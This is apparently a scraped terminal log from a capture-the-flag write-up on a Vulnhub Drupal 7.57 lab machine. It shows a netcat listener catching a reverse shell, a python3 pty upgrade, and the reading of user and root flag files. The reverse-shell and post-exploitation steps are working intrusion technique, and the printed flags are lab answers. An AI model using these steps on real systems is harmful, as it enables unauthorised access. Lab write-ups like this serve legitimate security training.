 root@kali:~/Escritorio/reto3# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.8] 34606
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html/drupal-7.57$ cd ..
cd ..
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html$ ls
ls
drupal-7.57  fake-news.jpg  index.html  robots.txt  user.txt
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html$ cat user.txt
cat user.txt
LaNu3vaInf0rm4c10n3sF4ls4
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html$ ls -la
ls -la
total 192
drwxr-xr-x  3 root     root       4096 May 18  2020 .
drwxr-xr-x  3 root     root       4096 May 16  2020 ..
-rwxrwxrwx  1 root     root         21 May 16  2020 .root
drwxr-xr-x 10 www-data www-data   4096 Nov 19 19:07 drupal-7.57
-rw-r--r--  1 root     root     165150 May 18  2020 fake-news.jpg
-rw-r--r--  1 root     root        317 May 18  2020 index.html
-rwxrwxrwx  1 root     root         24 May 18  2020 robots.txt
-rwxrwxrwx  1 root     root         26 May 16  2020 user.txt
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html$ cat .root
cat .root
l4v3rd4d0sh4r4l1br3s
www-data@ubuntu-18-04-server-lts-amd64:/var/www/html$ y se acabo ;)^[[D^[[D^[[D^[[D^[[D^[[D
Vulnhub
K
BY OFFE